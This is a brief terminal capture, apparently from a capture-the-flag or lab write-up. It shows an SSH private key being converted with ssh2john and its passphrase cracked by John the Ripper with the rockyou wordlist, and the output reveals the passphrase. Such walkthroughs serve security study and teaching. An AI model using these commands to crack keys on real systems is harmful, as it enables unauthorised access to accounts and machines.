 ❯ ssh2john id_rsa > hash
❯ ls
FU_php hash id_rsa phpInfoLFI.py scan2.txt scan.txt
❯ john -w:/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
choclate93 (id_rsa)
1g 0:00:00:04 DONE (2023-10-27 00:19) 0.2118g/s 1930Kp/s 1930Kc/s 1930KC/s choclitkake..choclate76
Use the "--show" option to display all of the cracked passwords reliably
Session completed.